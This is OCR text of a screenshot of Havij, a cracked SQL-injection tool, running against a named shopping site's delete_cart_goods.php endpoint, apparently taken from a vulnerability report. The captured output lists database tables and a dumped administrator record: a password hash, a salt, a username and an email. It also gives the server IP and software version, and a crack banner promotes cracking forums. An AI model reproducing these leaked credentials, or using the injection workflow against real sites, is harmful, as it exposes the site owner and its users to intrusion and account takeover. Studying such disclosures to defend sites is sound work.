 Havij
Target: http://shop.leishen.cn/delete_cart_goods.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: id=xxx
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
last_ip
action_list
nav_list
lang_type
agency_id
suppliers_id
todolist
role_id
ecs_adsense
ecs_affiliate_log
ecs_agency
ecs_area_region
ecs_article
ecs_article_cat
password ec_salt user_name email
8ad78a6b6a50f54f8fe6e76c4a1c95b2 4563 leishen888 admin@zuimoban.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Havij 1.151 Pro CracKed By Hmily[LCG][DST]!
QQ:68857640 E-mail:Hmily@52pojie.cn
01810BA627F2A8F23A88761AD9D37E2FC7C68A59450EA97C5770C78728090B11
Wecome to http://www.t00ls.net or http://forum.darkst.com!
If you'd like to Crack,Please go to http://www.52pojie.cn!
Analyzing http://cms.leishen.cn/delete_cart_goods.php
Host IP: 120.27.101.154
Web Server: Apache/2.2.15 (CentOS)
www.wooyun.org